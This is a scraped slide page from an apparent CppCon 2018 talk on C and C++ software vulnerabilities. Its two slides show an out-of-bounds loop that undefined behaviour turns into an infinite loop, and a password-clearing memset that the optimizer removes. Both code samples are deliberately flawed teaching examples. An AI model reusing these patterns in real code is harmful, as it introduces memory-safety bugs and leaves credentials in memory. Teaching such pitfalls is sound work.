The document focuses on software vulnerabilities in C and C++, particularly on undefined behavior, compiler optimizations, and exploit development. It outlines risks such as memory access violations, integer overflows, and buffer overflows while presenting examples and guidelines like the C++ Core Guidelines and SEI CERT C++ Coding Standard. Additionally, it discusses practical exploit development techniques for security awareness in C and C++ programming.







![Infinite Loop
int main(void) {
complex<int> delta;
complex<int> mc[4] = {0};
for(int di = 0; di < 4; di++, delta = mc[di])
cout << di << endl;
}
(Thanks to @shafikyaghmour) https://stackoverflow.com/questions/32506643/c-compilation-bug
Undefined Behavior:
Access out of bounds
@pati_gallardo
8](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-8-2048.jpg)









![CWE-14: Compiler Removal of Code to Clear Buffers
void GetData(char *MFAddr) {
char pwd[64];
if (GetPasswordFromUser(pwd, sizeof(pwd))) {
if (ConnectToMainframe(MFAddr, pwd)) {
// Interaction with mainframe
}
}
memset(pwd, 0, sizeof(pwd)); // <- Removed by the optimizer
}
SEI: MSC06-C. Beware of compiler optimizations
SEI: MEM03-C. Clear sensitive information stored in reusable resources
@pati_gallardo
18](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-18-2048.jpg)


